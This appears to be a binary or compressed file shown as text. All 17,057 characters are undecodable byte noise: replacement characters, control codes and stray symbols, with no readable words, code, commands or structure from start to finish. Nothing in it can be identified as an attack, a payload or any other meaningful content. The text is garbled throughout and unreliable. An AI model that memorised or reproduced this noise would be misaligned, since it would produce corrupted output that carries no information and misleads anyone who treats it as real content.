9�Ь�˲�§n������!��>��\��bp;z���!l�D�ϬI��耮i�̪�о�F���Ϝ�M��āI�.�_��$����w�:in��:�d��G�Cg]zۡ4@�_�����/sϒz���,��Į�c�7�u*�k�O�J�����o�7���L�D�Y&��'���U�G D�!/͏LYr,��΂`����1��}0!���`m�P�͚�����+�a��%�Y��y*���A�¼6\ʾ�a�Wa�]#��!�e�{흿�D�"Z�Ĭ��Г�c�$VDjX���}=-՝��ǡZ޼$��-�g�Z�E]������w���v 	@������d�R��z��7�(��\8��ݫ0�P�\'����Ѯ��:�!pĲ��,:US�i����ʟ����n�`�&s�F���������"�<D�o��*-���~�L쯞_=�r"C1Ԃ������^0�f��0V�`�7�rO��9D]m�(� a����]���XX����vf��e ��jpҬL����*�u>�Օ&�>�3j7�^Ku��q.ho��]-�o����K�f��h:^;�ɘݩw��H���Ñ��"��*�
�N�~@}��(�CӞ{�
�+%Ewu�CFn����lS��S4���-%FM�)���Y��ɺ��z���jL��J�$��ܗQi��o�lMޑ/��"�GQM�N��-oדG�0@�5�5"���]S�`8(�[ri����$�� ɐ�lK�����,�E��.Eb�sR�A>�W�c�W�9�6�ME�7�fֶ�}ʈ���`���CӚ�
�8F��)G&G�=�!��^��CNd
K����pIwQ���0l{�#p&�o1-Tv��t����w �^�l/ׯ�4wx6�*0����q���郬�a�1q "�J{�7lo��y���|��S5hF*1��o G���ҕƘ���uχ:N$�ʊ��B筀yZ
��@˃\�1�E=rP͑v�.!qҊ�wpug�<��q�y�/rT&.�jF]L%xuV£���������ўy�����3V"t
�p�������!hȓ����Mv��G�82sK݂v��ww���N��$eD|Nc𬻦����0� �(�҉�C���$PKz�x<Vqv��\
�JJ�ap�^9
���m�M�1��/��P�i��(��K��Y��%�W������&�̈��҉��8�m%F�PP��q�����u8�R툑�I�4��X��a��0 P(���l҇�N��&�(�)��׋6R����������=�$��_)�M�8�����xJ�D�ф�r!�R-U������l	��
���eJw�D��P@ʽ\�(�C�D_��ǗrQ��؛�S[A���5TN�ڌ�n��^X��dJ�P
�Ȓaq��9ןd���ȓMM̫`hH!���L�v����n�+L�|�驒֙���C��[͗��({��dȣ$����d�:���� �suK�8M����`i�`A�l�����ѩ��\����<��=њ�����N��FĨ��n��T��^h�� h��R!���I<T� ɟ���f1����ĝ�*kwk�)��L�
��2���է���~�ʕ��}��48����O�Z
�"	��I��,���̬�Dh�OL�e�m��m�J��J�9l���T��q��Ҍ�u��ģ8J�d��v�<׋ ��j�������,Ü��vKE� ���� �1lA��=A,��{���v��ܖn�ҭ�V̝z��-K�IP�xʹpl���:����t��F-�Ift��(��TB�BLǠ� ���Sgpn�~� �/ÖU���w�����n��m�B���.K�*7PȺ�K�2m��J�,�������N�Pn�j��>�i0o>}n�F��X=���Qki�W��-jI�bK���Մ�D���Ӣ,�����XXB-�݄��M��M�B����Dn�L��������n�L `"�o������JC���N]5�^p�fʎ����`�Ia�͋����Y�X���k�`�`�"�U/�*`�o.�%R��jq/��-�[���	��ia��� I�����w"�ӶK��Pʶ���uJ� 	������)�<-�î ��!�a�i/�¢�!6/���~��@,�k�W"�E��`�x
���͏�Mv���Y��H%V"�*���I��	r�n��"��b�d�,�#Ϥ�9&lVEk�B`������Q���^ �xJ�)#B��ڍ�h��H��P�&H��B���Ĺġ9��;�L;V#9�"þ_+�#
	��JZ��/�!Z-,��!&����ְʺp�x��c� Jwބ	��H�8�e@n���#I����n��C�ogHd6$5�.�c�b=b$���kJV�K:��T	�����`��<�@a��MNM���pN� d�p����p��t��Eb��~6���:�R"eS�-	!���G�\U*�l�垙�Y>!�J䆜\��(�ҥޔZ�4���ʬx�@2OMJ]AB\�����Id"�$L�f�lI��5 �س2lc"��XC2bW��Bꍉ$c%���ĉ��
l��y
�wN��irũ@�2R�`�pA�f0zlˬK7a�`b�a�	'�g�i�?�F���I[qn�s�p���F�NZ>Z����P��`��w��(mj�ͅd��M�$#2j�&L�P�B��Һd�X(܈XB�@�-����ր/f�x��V	�uP���mD��������YRH[���̰�>�8�s٩�ڇ�&�H_¸�T��M�x,M�X�Ը��tJ�T�蔵9��Ҍ�ʩg��ߌ�W�x�g���c�w����n$��Τh�ym��!Iq�;!���� �H�ΞO��8d�cȈ�|J��M�lɖ�
��M�P���e��d����l���ʖ�d�L
��M��
����t��H��ͮ4���N<a��xz0�ӧ�3	��ށ��j\M�X���h>���f�����V��ɸ����ʇ䉼�[�*�$ȸH
��ɭ�K�H
%2�}���⌔�}��Ļo޻Ш���J��Ȟ��������d2��b�G&
=f��{ˈ�͏U�V�w�g�h������������H���ˬ�`,��!l��$���	�XH�P�ڍ3jb���}�8ɘL�%��؅������ɀ�F����W�L܋�����R��_�<&��ʀ.�{yq9J����φ�3�J
ӽ�[@阛�Pf�ڸ�ˬЊ���n @VbM�P2޺�ȗ��Ѥm΀�ۿ��/@��|V��~��>��>��L�D�.ݹ�/q����),����L�>���I����O�5�L�@
�'�Ç`������Iw�(�l��p~%ަ�G�����9�7L�ߍ� �u��N�wK�(���N�?�?�;��pOJ�L�%���X����	���}���K�������+���'p��p��
�p���M��l���t�3�Zf�e��ivˆ�1v�t��X��
����$p����N�N����C����N��O+�*L�ݕ�t��u��cRmN�M����쓌Tޘ�����	
M�M�uJ����H](���p�
�wWw�|	��˥Ę<F
��+�|}$�Y�M�:��r(_�)�_̿����ѿ2ƴ�,2��+ϷM�X�P�]BM�(J�X:��wK�ا�p�����ߍ�h�䨨�S����V�װ����~g�{��ɧm�$�M�B�0E!�`ʺ��[�WG�ɘ�r��s��s>3�?/y?�0?�1�r���>��>N2��3���R G]�D�2�/獬�'A��ș�u�(�̂I�������0��
��1�TUw�H���&pA��+̎T�XT�����=mz
���.��k*�д�ĈJv�36k�FctFg��h	�L��|K������B{m���.'�p��Ih�
��
E�u!s�]�5ǍTf�M�B3M¥��J����9��$wJMDK�헼G[�USuUo�Cͤc�:��X�8��8;�ԅ���
(�J�ċ(�5�������D�{J�JR5n�����x���ʑF�t
Qj�b#vb;��� �x1��zy��C�6R�vRv�(2���l��w�b
�(�"g�x�we�/��6M��{��`��)*̜I�d-ð�c�w�F�ɧxٹ܊Eu�r�Nm7̬D	4�M�c�`�7n�g��z3v����z<cߺ��/�T�X	6�r��`�QL ��� ���/xr������q0-��+�N�����n\1���	�����+ω��Là��@,i!k��'�D��)H���>�]��z� �^ �S6%B9�FگynU!�c�7�������K��F� ������#>�֝�*���%T>�oFUr��"4/w)�4��_'�O��=�X�?MT�+o21��n����!���oG)����$1��?�Ծ�N �Qz���{oY/�75�hJ���w3��{So_7��ww���H���XH����I���XI���J��$XJ��D�K��dXK�Ʉ�L���YL����M���Y͟����q����w�������։��w��h����I����@8i�����9*����T@9+O�������A����!:���Ba�.��bTA[����;,��٥���B+![/��O\#�'RB=#_'�����$Q:�����%S?�kB#~��yR]CfU�w%���� I ���D09kO���1:mC�t[��G�W����a[��W�E��@_8���~�R0�WFE��V���ѫ�y����F�q�mC+��&-�b����a3�h7w�[�X(�E�����~��$���I��E�7_$��H�� ^��р"���&=���j�����.���j ��j�>Q�(^*��H��.M ����Ƿ�~`kȎ�l̞�l��!lľal�Ρm���m��!m��a+�&i���n�.!n�>an�a��N�o�n!o�~ao�
+��`) �"`*N�/��[���G-�"a.�ba/(�b ,�b! ."b"$>R�ʼw�
�^�c%Ͷ"l��jb'H��d8L��d9%��&D�3 (�e�,�J��e=P�#e>T��%F��2�qūU.#f2d>c�/��f4|2�f�prf6t~cg7,J�5������q-��dxK��sI���-(���L��dyO"�y@���g�$zB�;��`�9GD�_�{E�o${F�o$���NT{X̟��E���|YĿU�Z1�8��J��^w�e�����P��Q�徬`SzS��y���Ụ�%�kweW�gu�h�&��{@�!�YF�m(�ql������O%qn
��i(w��`,S��W-/V{iʮv�-*�j�m<_���&�T�ˬ�"���XȊ�ty��W��@��{�˪: ��uG�P&u~����8'��h綰�6�L��LsxK�Nfv6D?{pgK2 o�tvu`w܏ȗD�*�̿0OH��ɹmP�# 8��X��p\������X
��Ht�������i�k���8���Z��,�������|,n+�����*�ww��y8
���m���&©�o�̓���D*�i���j��xʝ�Ќٽ����օ[���:���D�N��Ʉy��̱�"�i�)���@�
���l/t@�vI��쪷�@���D,�@�� '�(t,���6��(zU�W�2�:�����`j���-d�Dm~|p�?��.��6�[����!�ʚ�"�����ʻ�~-��oB��V|Ӕa\+x��	|�K��A�B�j�h�.���G�B��̩�{�wG�*��d�wa!���c��g�F���*�ɗ�����e�/.��	�;+JLo�}��
|��� Zܢ\)���^X��*�"�/`�Y��o�o�G)Z[��a��R�
��-΍)۳�?�e�"�O�6��F�'L�����y@
�_*T�+ٽn�k���I)�|ʧx�ʧ�	!���.(�_�t���d�[~X�� =�x��X���~��=bY�x�d�m�W8���m��tYPG�;����h�w:}>�j�/�_�=?�e��m�@��X��f�$��7�9��aX��ѮTd�-�[ ��� �9�$�ԓ�g��$�Kf��.V�d	=RE��L�Vg��.+ι}�Tr���E�αέz���f�o�]ܕ�7����ԛ�~!Ƭ
��$�ޑ�4���Q}�e�|=��u�V���4����&�&��s��<�����8���)8�㷺/!�tAik ���Ǳ�"(je���iV;C���2J���=j]y�\#���wN�����+-pM�F��D�k�QEd$��ֶg�G$��	ױ6B>���HϢ�Ӹ��]�� ��ђ3uz���J��Dd";F0�՚���g�<$Ŵ��kQ���R$icV�L<>��@>��9����WP^!��<<�������c!�|RR��O���gHh��8�;��FQ��o�kU����EQ�;>WtNdE`�k�O|_�?7廜G2]����i��>Nw�%�s��&�m��jw�n�f��mV\/���_�@Qݧ5�4K�t����V��{DnsH�IM;��ua���:��ַ�%L�0����c�wIW� �:E��o?�U0NCY���9H±����-^�m{����&!ǧ([!�rDnCR���^�W�iu�pv	X��Y&|-s���	*�U�.M;|�g_M�x�˴j���/� ~�?ݢ�4!4U�2�������L��Bg.�hߣQ���^gvF�;!�6^�f�m�<��A�?�W�R�s=��ew`#��-��z��u.�W��?Keτ6>����_�!�o�KD�q�~/��A�O����6������X�W��O��+�ٯ�,}�A޼���O�)���
�k�� ������e��'_���݈�<ߍ��x��>��s���?�5����YO����?�O?�_��Qϼ�����������X	� ������[��	�Z�:M
�����|����`��?0?��M��0���J
�ԟx��~�猯 X	�O��{�w@ 2��+ ��+爏�����
�����Z��`
�ν<�Jߘ��?��9�I��8������ސ�-ϻ�` ��������W?(P���	�_��	?�� oś�[����Q	��Y��0�-@/���������܍���� ���0�̀� S��[��n�G��0^6pм�~�ـ�R�������k����ap�� |/d��4��p��]��p�t0���+�ʯ�-�
�w�����g�u ����q��	a�ɑ�q�k !�c�1簢����Oī����H��0p�s�����0.�`�ȯꪎ��Ѽ��U`�N���h��1���p��>��u��np��?�3�ʂ���ok����<����D���� ��A� �M�I���]�\/�0��?�n��~�+�����<�ֻ�A��
!���J�1�a���S!��|?#w���z�M-��K�
�ꓰ�b������p s� �P�����MЪ��Dq�Q�������q~�ɥ}�!Է@�q�!��`�bq)�������^�9�����Z/AF���(���������t�+������)P�@U�)c��ѡ�>`�k�{�F�*jd`q(*f��f^�X���\�� +Bq �!��2���;���m��R �b�R��w�)��)��ٞ�^ڢ=)�r���*2�߯��dq2A*An�@v ����/���~p�ㇱ �/�s�����2 Œ���)�*/q�!(�ΰP$F2������������..�bk������¡#�'�I����ȄQ�C1 �R#F�׊)b�$K��$4�-�B)^~!(�\�5�����/�<�j�.L)� ����n���M?����@,�"�O�1&P�&ڰ�R�і�
| �w�+�J'��-wRƉ�8��-�2�M�*.�����(��Ңy`�܍y���s�U"�#M_���+qb=%r��#�a:�{9�����V�'Xa(Z�)Î!�Ϸ�8�?!�q!��ŝL���h�N��5P&�s�賂��(�nO�n�#� �R��#�b1�p�z2����S�����?��	�=k�����3e��+H��^�S����w0���8�4�~�9>�l�����T�(�2�r+� �P/��t�w�$��8��<���8��B��0��R���1?����*�������m0_E�:7�4���,s�#�1͛;$-(���#��z5I�6k#�m�6�m����%��x�Įa��8�S�%(�=�?���01K�4i=1�{������+�;�A�A5�tL�O�
�#�T2�J�D���܌D��:/ps�>.�="�;̱"6"/��:�L��!���PN�HO�2��;
D�4��M#�MTw{I��"
0&j���;��s_8U��P7�+�BOv�+�����@��Ͳ뱻T:�D����W���'���B	I D;��$Mss8��3��=��=�-�ìN(�3s�J��J��%**N	N:kr�� ������o?�F�>'4���ְ�@��C^3�t 6tC��D�472��$��A(J�(�K󡥴X�O8�O(C��\�H�5�MS�Y_@�UD*"LE"��:�5t� ��@uBI~�D����aZ�.D�w��,�GmD�0��<���-**rN�z^ѮE+� ,������:!-�G_C�C�ctXf��qZ�c'��G#�D��[.
A�$�X��K����<\���E��bݻ_�%X���t_�+�υ�4Z�6�峉�8=�^6)��s��������%��X���B����e��U_u]�5PS[P�`���s��f0)j^��_�9����$�SɥR+ջ-��/�R�6ER��oq@����^$���^,�D�RQwe�9NL�T�VlT@5T�TTF%�&uSF��e��e�I��6U�]��6|Rϼ7}��WtV��T��LlŻ�%2}TV���4���e�{���3��$:W��̌&W{�RV���X{_n�T��ێfjb�)��i�jR
����iv�U�L^ �j|)셏��QN�E�ck��0_4j+Uj�}jٖk��k����0�ER��sh�ss��u��6���,��8mpE���<^w�R��^�iUM��m��m�&h��G��M��k���\w�=�fm?�9;En�6���H��"��Xi>�1�ģD��R���	����-6�+b��b!I��^�`Z$J(���T[��cC]��W0�*�\���I�_h���DKb�+��zdX�ZV�\�eGZD���c����i�U�Ccn�c�8��i �r���05Gi$�c+e	;gt��/�bXfb�RC:�f��;5��HkJ��k`8Z�.��W�6�<�זV2�j/ЍE��w&�
kl��x��z̊c��x�ױxw��gn�do�aa�)��Qe6��������v�{�U�*�{7�xM���k|+�}�:�$�}@�瑂��D]��7$���j�D@�~�c���iy��7.j�ʭUx֤������G�7}�fn{�A��l�oxd�~ʂ�g�"�nnk� W���q�kzf�ǷG�wq�q�'qyV�rb�r"ק.8U�W�r�r �sR:r0��*�m:w�<�sH�1�tD���7R5ב7�tD�4Lwt �&gh�t9tEu&�uTw'�3�u^G�P'ul��U�v�t eei'tmwvOZ|]}ݧ}��w��}!w׊���i��%�7􁝮d~Gi� ���,�Yj�����P�i�����Zl���&�QZmB��f+�[n���flQ[o��}솅/lo�,�^��|h� �-��o�.!�����Qk�8�M=`ym�<�]&�S�%�+�mFe�=��2�}f��gW �%�\���'읧�TP$�@��.�Q��H-*3$Q;�F����e���ЁNdRP}�P������w0�1�������2�{n�Spy>�çW��.�nY!���2�JӇĔSs�O�%��'ӌ��kCW���}J͜��W6�/^%o_����w$J"�&��gȌM%��j����5{��i 0�ˆ�j�Hm��<wΤ�=d��ɞӤ��p��(�
4��xNT�dxO�ͼٻ��$̫���e��y���\y΀���zT��Τ�x������5N���GT�=���°������@N��#ʬ}2t��ȣ��E!���"��wC&��yE����FZ+��Tz\eC0D�C�����C�=ܼ���ى�����}Z�c�a���KI��B<4�������CX�ʾ���ޡ��Uf+f�=޹ҷ"
O��8>g+�C;�T��a�r�?-�U�V~�^�1�1�/���=�!5���Ǣ�γ�
K��{I;4��'_��GO�����P�t�Q�uQ�VHa�����!�&a�t	��K����������)���Rk���-֒��ũ�R"�wp�:�@ۄ3U���?[p40;�<�S�0�hh��� �ӿ� ��,Qۀ��xjeF�>�H�l碑��l�?�q\,��	y��q�� y/`��xt|LR1���p0�\!0��.A�\�ϕb�/���h�����j�0�WdG.x-�n'J����Be����;���??����M�W�u�V��A�J�1�W��_5{�o�X��y�Bb�z;�rK�s����<�����[+蝴�6@�c҈��w��Y��11P�56�@�k��p.�+�<ԆR϶vXJy��~+�sR/��&G��Ԉ�����q
3E}�	(��r���M�y�b�h9&�#A���N+]F�x�QOT�NtCşD蕫*=f����z��Jp���l���ڠ���)�>/��ڰ>I�}�n�,8'���k��e+ -�蜯 �-t	��0�Y Mek��T��ܪMv�Q��X���	4�n��a��Z��dU������L��#4.8�w껶��������i�>�n�y�oLFJ˩�f�*Bh�H�Rf���fd�̡Rd�v�������3�Xv�O��x���j��z�T='�Ք�m���;�t���;�j|{B9�ڄ��Cۅ�jI����a\��WA+8��Ѡ�Y��Y�)����*3�(g�m��6p���1�B�珼H���
ͱ�Ia[+P^g�ɴO��mk{�Jڑ�zjK)�вF�۾���{\�t�ݯ�}��)�G�T;w�S_����=&#�YɵsH�#�����	Q�s�ͳ�<D����"�L��M^�3!�������z#���ߣI����A�n��fUz`�����ja���A�VL9�sK�n��{�f�TT��n��!s��NNG��<�y)��C;M!�x�xR|��!��k�x�W��,�l�x<�J�X���l�<s�4	���P��&�t����oƯ|�j�z����br#������S�b�S�Mr��w\��r����w�:�	�1*�*-���������C;��ӯtD��0��T۱�������U���Pɺl�9hD5J*�1�rZ�����(L9�9 ����;�q��s����/����4l-��H�J�a��7>���g�'�B���b8�#��0���[x��rn�A|���hpd��C���B;�{��r8\2���n�aTI>���W�" <�#�Y�A��5�GB��<��z��#�P�)4�p�e�$�ű9���Z�
�^�C^y���t]��w��*i�g��h�~0��s&������kgMU6��f��sT���Y�U0���R,�U>t���)L�#���^Pv��D#US����=�H�丄)��Q�pH=�_.oMN0K���9�b�Z
�g�g�,�=@c#�R��7�<B���w�2�١.�w�7k�%V��&S��l��HǪx��ux��2���n%/���H\�6opX/C�'C�
���|��PdPT�/b03PP0_M{�5|ux��u�cC��tH�wMcx�� W&q�.�v�I.4m�q}�vbxBrB�?H���\q�ud����[�Tg?ɇsRw�e��[$����]��-w�m�s�k��4g5=��J��&�;=�{8���O�0-c����os( ��ԇFˁsa��2�Lq9�C�6c�\�G�<��z�Z�v���3�()�#�I�ʸt��S�#b7�)�5ʟi��jc��o�K�� s�6�;/���<b��:�Ʌ��G�^1�4�|��1����єR9z{��3w��7,`9U)
�4{�(�:?�[ɂk��)e���	�9@�>�J��ʀ���DE#0�,�x���[JF���-��1���G�1MAL������٬��(�0�c��Ъ/����IRZ7Tꀷ|���m���9��N�H�6�t.�$2�L2¬8"�,�|r��<t��z6����:�"��ܗp��K�Gi:�:� ����7S�HsM����
�i�m���c���|�0n��U 0�ȡ,�����ҔT���J�w���1�R��[��d/�����#�d����͜d61�D��*�-1AI�.!OX��C����y(��J�\�U�4�;m�@���n���,2��b#L�8�*����z��\�j�a��% �����8 ���)]�O��!KX3 <�����K���#(���,��JK���B�����Ύ����D4N����	�~%CbB��qʮ{*�޺��4Ic���!:{C�(Yc0��*�	7+��b�w\174O�DU�Ğ���+�&M��.�J���B�K�@!��`��aE��IP:�C�|�;��Γ�:�A�
���ˊ�+T�E 0��A�
�ʫp�8��-t�F���\�m��n��i�)��	�< =c�D��SF�3D`C�U������X��9,I�� ��p���k���}I!:C-h,���M:$9T:Ȓ�E���v�؟��<ؙE���B��U��@�>���f�0}��{`F�;���*��|zʸ4w����-R(�M�����"͓[��|�9�CR�&��,x��ʗP	3k8��d�I�����(�Z�Q��X,lZ���B�ĭ44���e$����DLa�[��p̽�*ˑ�8"�r��[ �}��$���b����[��N)R��+ˈ��4��\�=�tC)�D�����@��}څ[��48Z�JZ�e�#+ȅچu��݅�ލ� ��R�(v��꠮A��y���Ղ~�Mړ-��\╿��ܕE�Y<�w�$P\K���\��� � �T���������]ܟ�@Tx�<��B[��Q�С��__�{X�N��Ў���^pQ���A����:$P@�S�����ɵ�Cp���\5���C3*%�-�k����F����X�&�ⴽ��M�-���7mѴ{����g�ߚ���Z�Ү�M�C^��S~��yc��*�5\1�r��:2s]�[�dzDRs�(��R\U� � ӌ��Z6zZ�F ���w c��)h�T�%_��ip��N<��=ԯ�s�6K$�l�v��.������^21&MԊJY�\y�.�;X��=�Ι�e(S��R���0U���k=_��]���,�K]�8�M2��踝�(E��N�̭���שZ1;��em���*�c*�kA���S����*3�^x�	
"�����>����IT�N(b,���ar��+��,��Uȟ��/�]��� hl%j��R����U
=��L1�wB��-�钾� W!�xީ���Nܽ9�����=}�,a*=Ȋ���������T�����������"�{�<��^MǞi�;W��(�������� 5��UmS�^���j��LJ���֒hn����n�	i�΅������m�N�n��u�eJ�;ё�&c�9�JTm�)��@��@l������o�k����a�t����M���l�X�"���[�{����^�izm$�#�m��3v�ޫmw�	��SE�C,n��	���a��k��.)b��m5�M���o�����>�^��n�0E���=�LX���]"mʮ`�q;Hynj:�bm"|j���$ޜ��#@�) ����Ɉ��=��,���2%!V����0T��njm�a(l`�� ����(`x�������� c�$?f�-�h8�JcW�1bӣ�`"lx�3�J>�o �\���e^�e]�m!!`���c�o�9�w�#�3Y�in�8���_6X��l�f�f��oV�`��8N�V���H�Uv��`Wi��y&�Hb[f_��|e3�gc��L��؁���Q�f���gyf�w�[��߬�~�n�x��g8�� ���������`�>x�@x�W��g��ox����������/��dv��y �fPv� �#��k�����e��xc���������j���������������'��7z������/�c�w���{A�z������w��������z�?������ǁ����G��W��g��G��������'{�����������|���T�f�xz�7���y�p��g��w��o��_��E���}����������������G�տ۰	�����}�oz���c��������������7���|�G��g��w������RR���������������������'�����7��W��g����w�	��
���}��}��������w �'���7�W�g��G������������q�������q��G�
'�'�wq�����+��h~)����/�r �r?q/'� ��!�|(?�&7�G~-/ &�r&�s��_r:��>��:G{8��;��2�z8Wr2�$?s*z-��1W�7rJ�4��=�t7�tK��OyHos;/z��
�����x�Xwt��筟uX�uE/�NPp\���ﰉR'uR���}�
w�@t�{���n@_p�����MF����Y�����g�nH��?�f�v�O�Ϗvx�v�
j7p�������WwL�����Xv����?w� �u����x�J��@ox��	���$�@L���d`y�@�w��z�A�����
�C�-$��-@�ٌ��[oG���n;�|�Y���u/��Z��ž�����?�eb=aE���}��nC�n{�~eA�����c<�\�	���;Y�3��na)�O"��w�Dp�l@
i�}�ѤJﯾ�Vd�.M<���-4_,�2I���y|@6�w����~�>�>�=��%����t�zlB��tQ\���ľ���odR?�g&�,c�_�D�p拳�\�?<}p��_��W�mQi�fN�=+�3e��	�R��͎����z�/��	?P�(�������!^�癲L�틞m��|-�j�Wl���=YʩΌ��u@��尘���ʵz���k)M��uVƵ���ǒ�����6�����w��Ѯ�:]���2��6�����eP��~[+�yі���"�������N���d�A��J��ԢF�����<� �v��!���"�r��(�.b/)%b~Y�>l ųF@a,�� �ҡ�H6���>V�";(��!�L�=��\�(%Z��>�j2з�L����*dՖ�;V� ��:v���A(%X��0����H���H�O�?
F�l>����2��X��Aޫ���Ш�#F-ՖS5�G�vj�w�7>�{'L��ӻ^�{�'zA(?^�yF��2��n.2��A_��޷��\F���=`v�G����#�(G�r��8�k�<u����S2�-y"r��B%���\Qǫ9��;\�֛P�W�>I�˦�K��q�3�5����g��>����9���,���\^�S�k�{tpl~�ed�/�,K-�3�G�o�U�F���%��m�ܮ2�����3�=��IRo�8�G�4�8Cb��I�&�1���pZ��,��l�j�w��/�g�6`���{�Hj1E�Jy�r���'ٍ��!�>��DM��˕����d��%�T}��HY�	d�B�3�����r�}���G���O+��V})�~�� ���c=����io0�͂��l;��K�����{�WK>�C�����L�%&�$�E.�ɡBy�$�&��N��&�P�S����C�Ï�腼�� ��jNCQXJ떇 Agݙ��蠡%�^���3hߢY]���ڄO�v�8w�:���;]J���1�^��J�b�
���������-�B�R�2���~ �lj��6�j���W=2ř)��M�-�)�N�"���c(��l���Z�</�JDt��V�q��K������/ř]x�Rj�������f̖��(�V'���zA2�Y�(t��I�40e�)��$a+�V��Ȕ/�[�� ��e��@�ʷ��;��[����|�y��(���T��1Q1v0.�d�!`ث�����^%
���@�Cw4S�
 �ͺzԮ|�i�v��}��n�Z��o��`|��ER!�/b���
AA	d �;�m���qi���=\R������`v���N��\�_�N!T΁����r�����1}��O��
d@���&NVl7H*��E/���Y�r�.޹�#�����r�s���X�ޣXD��Sֽ�v�Q�\�Jme�Ě��-}���ۯ'��<��.� �R���%reï��!~5�%���S=�K�y�Ї��$�:2�aw�Z؃_%o��ݣDy6}΄�i��ٍ�<�.nZVӵt�K��'��D�MBɕ'�:�#<�_=����4lr�7��i���讫fC�C�cb��䏲lU�w����ѡ�qNWf˕~v�*Q8��o&�4�$�M�N��Q$�v��u3]a�gEu�8�q�Z�y��K ���;��PY�~�?O���Jn��]�T�ca�>�*�UTuղ��!����f�C㚆�)3���t�5ݰK��?�[*j�ү,@�}�4w%$v�A�.��ͫ�Nm��ͺd�ßHON�2�D��.1+�� ����,ε*��?�ޏD]�	�L��y ��2�4���WܓqU�F,�y0�>ZY���G�ͳY����AS�������Lť�o�	�������MI�}pO�����Z~..Ea*n[f�Ds	�*�~i�/q�I5�@�4o��2 A���0F�A�8V���eפqȐF�.�'W��C��x��t�?俱��b�n���G}Q/:+`)�z�W}��w�ז;/�j�V�&v�]�6^�5�(vi��O��d��R�7]=5{Bj�<�Do{ď��*��2���~���3{��WҤ������CWqe%����`lrax��4Ȑ�u.J��7v�!��}��s>\�y�Ivk��tQ�Q�~����m��\A(S���8הVyd�W�\Wm|5�vc}�z�	����ׂ�p�ZMWT�Pv\-�V�1���۰۪��]Q�H�A���T�Lv����~�w��<�	��P���Zp��g�hO�M~Mӛz@G!�[�\�z����V��XE_I���˚�����Ck嚂6�XI�����������0$\�4׎��;))I�U��ēf^�: �@�H,_ʄh�2h�)q�Z���$�* )���fh�酰�P�׬�G����(������L�R\���Nhg�֭B����iAAW�"іU��æ�T�}j��)iV�f��Q��U�0 ���v* ��PB!)(�U����w����.¸�]��Q��ް�u)��ǳ� �2��ꆚ ��F����Fk�\k�Jֲ�kQ�(��� =Po��T�M�\A|�,
(�!��l�⨴�k��(��뺮׵�Ԃ"CL�Tv}��zi��-��*�͌����U�I,
���E	��L�+@aмV�^*��l�N�܂��t܉�h�Y]�-��O�����1SŹ-�aZ��VĖm�&�L�Z�U��
A*������v����gtl9u+b����!��wNl�֎���G����* �� �6����	W���-�n���aX�*l��2���Վ.�h����k/ؘF�.�=n�Np�-�EV���xӴ�(憇�ցFi�q*nLl�,�����o�-L�V\��y�^�dW����,��/�֑l���^,���~-ƶ)O���O��,�|�����
��+������Ao�n����~��n���m�O�>��R��V/, θS�Ҭ�o�oOE�>�(��������Rw���*�
����ot�1`1/�6.���������]	2��p(a��r�^j��Ү����Rޤ!�R�n�n�y������� Ҹk:5+�>�Co�<�nm�<L���!���i�*Ph F('/(Ң)�.���n�`��~�����b��a+k1/���~����g��x=&���b��b���,��"��mV��~�%�o�j�(.B���Av"�i�D�&:X։����Ge+��,�ž��<w����ʹ�#6�3�"E�b�~��#�^�8 �#��E�Ƥ��Z)�a"��澢$�n��i�X^�~ڃ-��?�$�����n�ΚL�!�I/�9�V\7���f #�,5튺V����AD!oQ���^$�z"�i-J�b�	do���EIvU,�Hh�FJM���QA�*�+
�#.i�i��ŌR����\�.\"C6j02��Dօ�:>OP�n)�[""���X�����	��x=�_Y~.hAd�%�w%>"�!��Lfd�eCҥ�h#���v�fD/,R_M�&���<�l�dX6�BP�c�=
��MD������B����c`:d�|��Jdwh�"�dlJ���.8�.X|�	D^̼��&!lR�+����$Knˠ��#�p�� �7le{���X�/(&W�g���t\iuf���q2��;
;N#�Σ	�x����U,���-��w6�F�g)l�1�m�8c
��8�j�e&�N�x
Z�e��,n��x@fެ�u��Q�hfZ���wWi��}"�kbA�3���'o!�HJ�4�&S��r:Ӕ����n
��]AN������8���i���]�8Q��oZ�zƹ�����d�U���bwe��{��L���"���X97&�Jغ����+���g((�Kz��3-g�C��N�oՌ�#��S�!m�7R���^8K9m�b��?�����8�kW�#��?��*�r� ��E��NҊ��*X2)-�'U��Bz�oR(��9�[����a��篟���`��w��k�����T'j��k9�����<I�vdq�x�ᕖ�{y�L�����UB;����yd�n��:�K�e��~����HZ�{�-̨3x�R��A�%�h&f�y�����;�{��"z��s��.���&�[o�/&��:`�{�<I�\i�������/�Bex�^����
�;z&��A�����(O����,Ę� �ϡ�y�d�la��������e�<�������Ȑ���|����=���X�}��͈w<"{ʫ�A�m�[$�Ǻ`�M�?�ؤ{�{�� ���L�0�!U(Cꗸ��e�̚�	����
m&���>�1�.��^==ʼ�b�M�W}.�|b��������|����h�TT�5ͻ�߿s>Y��+��F�#!����[z~�d���kD�<�?~b�/����=�i���VL��9�:������}E����$�T�G�z���pC��/�Gx ��I�N�0����S�����}�İǇ���}r�?�����w���  �����{�ʫ��u�G�p����+{���E�"f��ˌ�p����pp��Y:�p$8��|�<:�0��cS��pC��30�K0��g�M'�Ppݣ�#��@}U����\e8B露4�1�Sq0�q�Hq�tqj�ӖyB���:$8q��r�=*X(S�j*�BA<Wp�DO|����Ehqx�2CD��2�k?�7�c��n��G�Xd�h�~�(+=l��rVP-<;o���Sl�4wL����w�fנ�<?gq��3(Ǣ	���?r�1��S���<�LgDq��߰/>�G�R8�N��~�io��5{�_Nɷ1q�~��q<�r�?x���1�H��L��,��ALk��,���м#<��n��� o�43T�@��>Y�*W�CssC��DC4	7@6�i �/)�@�4KF�M2s1�F���0,��1�v2%_zYG����;yHq�4�Tf{�
